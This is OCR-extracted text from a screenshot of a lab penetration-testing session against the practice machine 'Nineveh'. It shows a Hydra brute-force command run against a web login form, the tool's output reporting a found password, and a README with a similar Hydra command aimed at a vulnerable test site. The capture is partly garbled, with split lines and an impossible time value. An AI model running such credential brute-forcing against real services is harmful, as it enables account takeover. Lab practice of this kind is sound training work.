 192.168.1.15 10.10.14.22 10.10.10.43 - Nineveh
❯ hydra -l none -P /usr/share/wordlists/rockyou.txt 10.10.10.43 https-post-form "/db/index.php:password=^PASS^&login=Log+In&proc
_login=true:Incorrect password."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-04 18:03:48
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-forms://10.10.10.43:443/db/index.php:password=^PASS^&login=Log+In&proc_login=true:Incorrect password.
[STATUS] 135.00 tries/min, 135 tries in 00:01h, 14344264 to do in 1770:54h, 16 active
[STATUS] 182.67 tries/min, 548 tries in 00:03h, 14343851 to do in 1308:45h, 16 active
[STATUS] 196.43 tries/min, 1375 tries in 00:07h, 14343024 to do in 1216:60h, 16 active
[443][http-post-form] host: 10.10.10.43 login: none password:
1 of 1 target successfully completed, 1 valid password found
VPN - root's tasks Reconnaissance - Enumeration
GitHub - jayeshjawade/Bru
https://github.com/jayeshjawade/Brute-Force-Using-Hydra-On-Login-Page- 90% 2 14
Import bookmarks... Hacking Playground
README
hydra -l admin -P /usr/share/wordlists/rockyou.txt
testasp.vulnweb.com http-post-form "/Login.asp?
RetURL=%2FDefault%2Easp%3F:tfUName=^USER^&tf
UPass=^PASS^:S=logout" -vV -f